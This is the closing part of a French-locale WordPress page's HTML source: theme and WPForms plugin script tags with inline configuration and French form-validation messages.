<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"cb0a29fc01","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2023\",\"monthnum\":\"11\",\"day\":\"08\",\"name\":\"nj-new-jersey-web-based-casinos\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
